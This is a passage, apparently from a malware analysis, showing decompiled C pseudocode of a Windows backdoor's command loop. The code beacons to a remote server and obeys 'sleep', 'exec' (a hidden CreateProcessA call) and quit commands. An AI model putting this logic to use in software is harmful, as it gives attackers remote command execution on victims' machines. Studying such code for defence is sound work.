 if ( connect(v3, &name, 16) != -1 )
{
while ( send(v3, ::buf, strlen(::buf), 0) != -1 && shutdown(v3, 1) != -1 )// buf="hello"
{
if ( recv(v3, &buf, 4096, 0) > 0 )
{
if ( !strncmp(Str1, &buf, 5u) ) // Str1="sleep"
{
Sleep(0x60000u);
}
else if ( !strncmp(aExec, &buf, 4u) )
{
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 68;
CreateProcessA(0, &CommandLine, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
}
else
{
if ( buf == 113 )
{
CloseHandle(hObject);
break;
}
Sleep(0x60000u);
}